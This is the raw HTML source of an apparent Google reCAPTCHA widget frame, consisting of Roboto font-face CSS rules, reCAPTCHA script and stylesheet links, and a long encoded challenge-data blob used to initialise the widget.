  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3Y6pZnZ9W_amgtNzcT4Nvg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3Y6pZnZ9W_amgtNzcT4Nvg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3Y6pZnZ9W_amgtNzcT4Nvg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5DDgCoFRkAtwo/DpcOcA8OKMlVADMOOwobDgsKEw6low4zDp8K0EzPDkGV4YyMuUMOQw6Z4wrjDvlTDmcKIF8ORRMO5WFhDwpZZeQF4QHFswo01w7LDoMKaO8KKwrvDnl/ChsOkKsOOw5tmw6Udw4AgWFx+QwXDoDlhRsK0wr9vUizDhMOdfF9Iw5R/UcOGNcO6dyMcw70hIsOWw4jChsKSTjvCk8OPLmIjw4EVTT1QZ8KKwrLCtnp9LMOcw7zCosKFwqvDtDHClcOrw6XDmsONc8OQwrHDrsOJD8K6wqvDocOGw6QCScOJwqIJw4rCsyJYwr4Nw68MwoACbBXCvTFFw68eXcO7dsOPWcKxw7ZqNsKSQMKlw7/CjcOZS8Khw6vCqR4IWjnCplLDhQbCgMK9wrVKwrclwqU/HcKIwrxSw5ZxA1LChcOPwr3Cu8OuwrrDr8ObwqXDjUDCn8Klw6tCw7I6w4zDvFLCow/CnjgATMOCw5Rnw6LDlAjDrVzCpSMlDWjDjkrDl2oXw50gcV7CuMOFw6HDrMOxwohtHMOuGMOAP8OTe8K9wpU2w6AjEcObw7oFwp/DvloCPsONZ8OmB8KlKA3CsMK8ETXCq8KnwqLChUTCqlEEQ8OgwrDCoTwSejhvwqjCjMOSwp4ow7UMwq3CkBscw4/Dg8OGwrgSFH3DssKwLXdZDXDDlsKPw5Ucw6VNCcKEaEzCnEI1TcK7w7LDqmNlMHAww7bCmihCwpUiwr7CtXbDlFdfJ8KOanLCnMKlwrobfi/[base64]/wp/[base64]/DlmZCb8OLwqBMHA/[base64]/CqsKYwqDCm8KtZmrDncK1w5AdERofwpgOAsOXD8KWKMObwoR7worDmcO+w6JIT8KKwo/Djw8ZworDtcOQUsKcwrs2a8OmUcK+KsOYTMOpw6fDmF7DmMKSK8K7fCHDqynDuH0DwrxSw57Dm2PCoF7Cn8KxYsO5NTPDgcOSD8KsfsOqaBzCgMO5wpPDvVoLE8OyKcK8w6vDkBHDvsOTwqrCqsK4aMKvw5DCiMOow6fDqU1XKMOxR8OQNjAmasOabg/DvxnDjcKiUsKZXsKDwqnCuMKlMzvCm8KkwobCowlyw4XCm3YdZcOyb3lJwrjDsQvDicOzw7TCmcK5w4MeBMOuwpHCh8KMNsOIwq8iwrXCmMOLw57DgcKoH0UNwohYRELDiGbCnF3CoBzDsmvDm8OQWj4Pw6XCq0/DgWooXzvCp8OQI8OLwpnCnMKSEsOww7HDhcOfw5hXQlFpUkguVAIGw6/DpcOswoXDmlIAcSIgwqbCtgpxScOLd19sbcKnPAhoCwzDnMKxw7EJaFXCtWPCn1rCqMOjSMOsw78dTMOFw6bCpnrChgTCsyTDocKSFVo+woRvwqXCt0LDtQI+w5VTCBQ5K8K2d8K3w6XCm8O6IGvDtsKWIMOEwpoEFsKCw6I2wqHCjCADWcO7Tg5dacOhwox/wo/CmybCk0omKGfDmsK+wpYHw4fCrl/Cl8Ouwphjw7wSCHbCt2ZMwpfCoMKLPsKAw70rw6YOZcK9WyEzw6zCuy7Du8OFw64wTl4BJlzCnFLCqC42wqvCnkDCrsOSeQTCnMKQVTnCqsKQDgdPw4XDhMKIwo/DvcO0fWAde8Oaw6R+LwplwqUlecKlbcKgwr9/QMKhcwcvRcKkPMOQwofDo8Obw70gNcKWAEzDk8OzGyjDscK2wp/DsjrCkcOuCwtfMsK1wqXDi1NPwpzCicOIeMK6w5RUDcOyFm/CoMOxwojCtRHDgyoywpwFRAttwoLDoSFHw59Ew5HCj8KNw4/DmcOWP0Ycwo9HwoNyMsKJXWXChiHCmQNtw5HCssKuFcKAWlhzwqtzwpvCqj0HSDQmHwZ4wrbCo8KiBcO6wqDCt8KCBjgLBhl8PH7DkwzDhMOuV3nCpsO2PsKQZ8Ofw5Ysw7QcwqTCsGdIBsO/woMCesO8w6LCscO8HsOLXz7Ck8KOAiDCo8OPHsO/w6PDimvCsMOFw7LDmWzCpSLCnXfDkjEEwpQEw7QrZ8OHwpQLSAAuwqvDoDzDjcOgQcKIMl3DjcKBw63ClkkNwoMpU8OOw58cw7RgBsKxdMO2wrFRCFAoE8O3w6JvcsK3w6HCosOxLMKzN8OfwrXCjkISZxI0w41ZQnjDsgLDhEF/[base64]/wqPDtMKXw6zCqmXDqXU5TMOydcKbHsOSVcKEG8KGw7cAwpBvwpbDksO0bxZMXsKpwonDo3jDiwZ5G8KPQRpYNxDDsmkEQF7CkCbCv8O9w7HCrAFpwq3CiR4LfEElTMOqwoAlw5Zjw6BSFm/[base64]/Cpg3DscOTZ8OvMWTDlWjDlcKxWcOuwrkSwonCiMKwBnbCtsOIaGhJwqNSHWXDuHDDtlXDrl/[base64]/[base64]/[base64]/wpTCmAJYMMK7w4jCtgYdFgLCgsK7wocUw5HDp1F3GsKZwpbCoB3DhE5Xw4bDs8K9w5vCscOHw45MX8O/XHAVe8OFZk5rDgFgw5vDunhTwq54w5hSw57DoVt5wofCuhgOwrZJwplhYCrDvsK/wpZrwqJ1MB9Ew6Vmw5LDn8KmGzgVKnDDnwPCksK1wonClHoEwp1Hw5LCsxjCg8Kgwo3CniNhw4dGwpwafsKbw7HDqz/[base64]/CjcKBw5fCnzzCo1RaVsKtwpw+J2zCrMK7w4zCm8OIwp/CnxPCicO6w5vCmi/DicKzw7LCocK7wrBVUx8QMsOawpIcwo5cD8OzGxkddcKED2DDs8KyD8K/wpXChB/DvUZISj4gwq3DgC9ca37ClMO+FT7DnsObw6drOm7Dug/DrMO4w4wAw53Dg8OsTT/[base64]/[base64]/DsMOoLk3DrMK+Kz1wF8KQCRB7wpXDncOaQkA5w5lzbgQ/w48LLi7DssKMwocMF8OZw7LClsOdAibCisOgw7HDhhXDscO1w78Vw40MAUPCksK5D8O8WQzCg8K6PUbDjcOZwrR5VhgdwrsEFxRHVMOuw7lnwqzCmMOow4BfdRPCgE8AwqMSw75Qw5Uhw44Ew4jChMOUw70PX8KqOz3DpMKdwr9zwr/DrFnDrsOGwqQIE3Row6bDu8Kpw7VgVyhMw63DkmHCrsOqKcKCw6zCswBewpFtwqU/wpzCs8K7wqQCaVLDgjXDlQfDn8KkScKFw4E+wrLDpcOzBgfCtn/CrVfCl0DCksOgWsOtVsKaexXDiMKiw4rCi8Oxf8Kqwr/DlcOjUsOXNsOsPMOAw6NxT8KEPsO+w7XDlcKxwqoswqdvwrkNwpk9w6jDhMODw7zCi8KNXAl2OR9iQ09owqc3w6bDqMOHwqXCh03Cj8O4c3MRwo1LMGsHw5pcanTDuz/CgT0uwohEw6xRw4Z7w4Qbw73Dngl6acOKw6/DtzpmwqXClHPDlMK/YMKdwpHDrsOOwonCi8OnwrLDoDDCmwtIw5bClBB9V8OZwpwEwozCvFXCoMOuQ8OTwpvCl8OBf8Kkwq5OSifDqcO+TCh9CWN5O1dodnjCjsObfVsbw6RdwpEJIhVLwr/DvsOLaxt1cMKvP0JfWQASccOIfsOPAsKyVcOmwrAdw6ASwpAxw75gw7kIO0oTCF92wqQ+eQXDusKzw5V+wpnCh1fDsH3DvcO6w6XDkybCksOzO8Kbw7E1w6XCoXwhCiY8NcKYPwMDGMO7BsK8Qj/ChQzCn8KHETh3wqMow51fwqLDhcOqWFgwQcKAw4HChDLCqR3CscOQw4HCuRUICwYTw6JJwpjCvR3Dix/[base64]/M8KGVQvCmsKIwqFew4EobsKXw7PCrj/[base64]/Dt0oXPS4fwonDnAjCssKCSQ7Dsy5Fw4nCoh3CgH5Lw7l1woHDr8OiwrpmwojCsi3DmcOhwr8SIRMtwpV/K8K3w5jClmXDpmXCkBrCvMOOw716wpXDsMKGwrbDtx1UYcOpwqHDk8Kxwo4wKEPDssONwpoNQ8KIw5HChsOvw43Ds8Kvw5bDoS/DmcKtwqpFw659w74LEMOxccKJwrlMAcKpw5DCjcO+w6kTfTw1egjCq2jCukfDonfCnlkoY8KKKsO6YcKdJw9ew5IeCDzCjQ3Cs8O5KMO4wqnDtjtVwqFHf8O/CcOEw4VNDcKrcsOrJjxbw5QCfyVmQcOXw4fDijHCrC0Jwq7DnMKeOsOPw6PDnmvChcOje8OcGxsxIcKqcTxqwo8Nw6Mrw5Z6w4YRw71sdcOjwrU/w7HDrMOZwowmwqDComBfQMOnf8OJP8KUw6/DnWwHQsKyNsKyWF/CtHXDrF7Dj31Ba3bCmRsww4nDvU3CrDY9AMKRw47Dk8Obw6LDsyJjKsOgPg4rw69Cwq3DtQ7ChcKvw5kzw5zDh8O0Y8OOF8KmQ8OkSMOowoQ3d8OaN3Y/f8KAwrPCocO/wqLCl8Kew4bCt8OjGEk5KU/CkMOoMm5OKRc7QxdTw5bCosK7GATCqMKeHljClFVkwq8Bw6nCicKVw7scKcOawqQRcDHCu8Oxw7F/DRrCkHpSw7jCucOgw6nCpRPDuWbDp8K3wrcdw4wHewcVw4zClBbDqsKZwptWw6/Ck8KsX8O0wpdEwqJpwpjCqnXDv8KUElLDtMO8w7TCi8OkQcKgw4ZSwpQLMkF5DUhxHWHCln1XwpV9w7DDlsKkwpzDpsOlFsKzwrtTSMO9ecKSw6DDg2w/GEfCulDDsGrDq8KTw6/[base64]/Dnm/DhMO3wqDDjcKCwrnDrgBxRsOqw6w8w5fCgsOPW23DsMOtVXHDsQPDviMswrfDnw3Ds2jCrsOKEVzCjsKew59tcMKJFxARAjTDqEw6wp8AAV3Dmx/Dg8Ksw4t0woVmwqY6BsKZwpM6KsKdw6t9bDgKw6nDi8O8LMOITRNgwpdgZcK5wrMoYCw/w7zDisO0w7AJY1/CiMOgH8KGwrvCmMKqw57DjxnChsKYAwLDllzCiEjDoRBxDMOwwp3DuivCo2dERyLCrUcvw6/Cu8KOJ1wlwpBcwrcmw6XDkcObw5ZawqUWw7zClcKWK8OuBsKwHsKVwr7Cr8KPwpg+R8OWdmN/w63DtsKZQ3dVK0NnS2Riw7zCinUIMCIKUkDDmjXCli/[base64]/[base64]/Ck8K7wr0Jwow0PMKGwqPDlyotw5DCscKVLyHCoRwWw6F3w4HDkMOzw6MwwonCsF8Vw4Qgwpk2Ym/Dl8OkJcOtJsOSZMKELMOtMT5nZhgBRV/Co8K/w7XCmV8JwqZwwrPCoMOEUsKUwqHClgE4wpdFV3rDpyPDtzwzw64KDibDsQYEwrZvw5NQHsOGSkhKwqsDYMOxK24/w7Uuw4nCs0IOw4RdwqFdw4/[base64]/[base64]/w7LDmhDDtsOJS8ODw4osYig2w6gewrUDRsKsw5txHCoyw5/CjnJPe8OsYRTCtzRQw608SgXCnMO0CsOowqbClTccw7/[base64]/[base64]/[base64]/wooQw4DDi8K5HXPCqMOBL8O4OMKbw5LCjygsfMKfwpY0GGDCqjfCkgbDvcKGwp5PBG7CmsO+wrzDry9IfMOaw7/DrcKTSGHDqcOQwrU3MGp+w7kww4zDmMOMHcOuw4/[base64]/[base64]/CtQPDgwYEw4jDvMOBw67DkT7DpDAGLjRZZsKww6g6IMOdwr5HwpxAasKjwonDgsKsw7Ypw6PDgiZDKkjCoMOEwp8CYMKDw6PDssK1w57CoAgZwrBuZxEFQSk/w6osw4phw74BZcKgAcOVwrnCvk1GO8KUw57DlMOjIH5Ww5jCsVfDolHDgATCucKUXhdCOcOjb8Ojw4Bxw6fChnXCgsOew5/[base64]/CjyMsw4zCnMKrH8K6wrUhw7tbwqzClcOBVsOvVknCkcKbw7DDmg/Cv3fCrcKsw5VOJMOpY2gyb8KcDsKZL8KVMXkgG8KGwqcAD2XCqMKMHsOUw5Eqw6wLYWYgw4pJwqjCiMKbdcKow4MNwrXDocO6wpbDuXd5fcO1wonColnDj8KawoQZwqN0w4nCscKRw5jDjj07w4E8wr5xw67Dvy/DlyQZXWdeSsKswqcmUsK8w63Dk2HDj8Ohw7FIQsObV3fCmsOyASMCawArwq1WwrBrVm/DhcOAQUvDi8KgL2EfwpJhKcOsw6PCrgjCj0jCsQXDi8KBw4PCgcOkSsK5YEfCrFRUw45lUsORw5siw7IPAMOhPTzDsMKBPcOdw4zDo8K8cxoWTMKVwrPDjnA2wq/DlBzCg8OoYcOXGA/[base64]/DtzzCiR1NPcOtPyp1F8Okw6MUw6EWwq/DrsOzPBEkw5vChhHCv8OiRjdmw73Cvz3ClMKAwoXDtUDCgRM9EG3DsgwxKsKbw7HCjg/Dh8OHA2LClkxVA2h+T8K8bkfCvsOnwr5Jwps6w4BwHcKcwpfDgsOCwoPCpWnCqEtuIsKXMMKSLiLCu8O/[base64]/CjQvDvsOawq0KXGpMwrh7w65VwrbClA/Cj8O4wrsnwpF2w5bDr0Bma0LDty7Cl0BbB1YFUcK4w71wcMOKwpbDl8KRKMOiw6HCrcOUDTF7ECrDl8ORw5wMezLDuEU8DgkqIcOgJwzCjcKiw7Q9XhdebinDgsKfEsOXQ8KLw4PDoMOiERfDqFDDsUYnw63DhsKBZVnCjnUeOEzCgDEvw695M8K4ImTDgQ/DnMONCWgoTmrCkCsmw6gzQg0wwrtTwpwoTXfCvsOzw7fCnSsRa8KYZMKLZsOKCFtPMcOwNsKswrB/w5vCjRAXay/DgRIABMK2ZWMmKSM2P0xeHRfCuE7DrWHDpwELwpYWw6l5Z8KMFmwfAcKdw4/ClcO0w7/CvSd2w5k9YMK/Y8OeYHzChxJ9w6lUaULDsgfCk8OYw5fCqm0uaBLDnwpDRsKXwp5dLjVAdngKal5MYFXCji7CjsKaCTTCkjXDqwDCiy7DiBHDpRDCpzXDu8OMUsKDBWbCqMOAT2EMAjx+WDvCl00bVgB7d8Ofw7XDm8OIO8OGfsOqbcKrZTJQT2J6w5fDh8OYPllsw6/DvULDvsOrw53DtEbCm0Mbw4l3wp8NEsKCw5zDsk0vwoLDvmXCn8KAKcKxw6sgCsKSVyB5JcKNw6djwqzDiBHDmsO8w4bDjsKDwoogw4fCh2XDv8K7MMKJw7LCpsO+wqHCgSnCj2ZhTm/CtgoQw7Iaw5HCkyrDnMKRwojDpycrJMKGwpDDqcKqBcK9wo0Aw47Du8Ohw5vDpsOjw7jDm8OuNUYlZhsFw48yMcK/[base64]/CrwfCgkrCmVXDkBDDr13Crl5GBzrCp8KJHMO0w4fCusOiVC4xwoPDuMOlwpITehhOMsKlwrtKdsOgwrFGw7LCqMOjMVgHwqfCmj4Yw6jDtXRjwq05wrVzbEvCq8Ojw6LCicKNDiTCoGXCrsONKMOywpptfk7Dil3DgVkHLcOZw6hwYsKnHiTCvmzDkjdOwqVMDh/DpMKJwrAowofDtljDsklLKCVaGcOsRwgVw6whH8KEw4tuwrdVTEQtwp5Tw5/DvcOMbsOAw4zCjgPDsGkaRHfDjcKmBCVnw6bDriHCqsKLwooXUDDDm8O6LVrCqcK/[base64]/DiizDpwkEMcOxIMO7fCZ1woIsdsKkGMOPJyJSVWnDnR3ClXnCvzfCoMOqc8Olw47CuStSwp1/GMKJDjrCvsOOw5huZlVpw7Qkw4ZAXcOnwooNH1nDlzQbwoFvwqgfbWEsw5TCkcOMQlLCribCosKHdsK/EcKrMQtlU8O7w4zCvcKxw49oS8OCw4pOAmkSdiPDs8KtwoVkwrMbFMKxw6Y1DEEeAiXDvQtTwqXCmcK5w7PDnWdDw5AjdhrCtcK5IAlswrPDscKidTkSbUzDu8Kbw60Ww5jCqcKyUV9GwpN+VMO8dsOkQArCtRcvw7JBw6bDlMOjP8OiaUQiw7/CiDpow5XDlsKiw43Co2YqeCzCj8K2w6o6D21tAsKPFF12w4hqw58CUlbDucKiOsKkwq13w6UHwps3wo4Rw4wUw6nCuXLCiWYhPcO/ORhma8OAdsOrCzHDkjYLdjBAZFVoVMKswowzwo8hwp/DgcKiF8KlJMORw4vCpcOYVGTCl8KBwqHDqC4/wpp0w4vDrsOgD8KvFMOBPwM5wolAX8K6G1M2w6/Dr0PDnAVXwo5cbzXDlMOEZk5PU0DDuMOEwp14FMKUw43Dm8Omw4rDkEA2ckbDisK7wqfD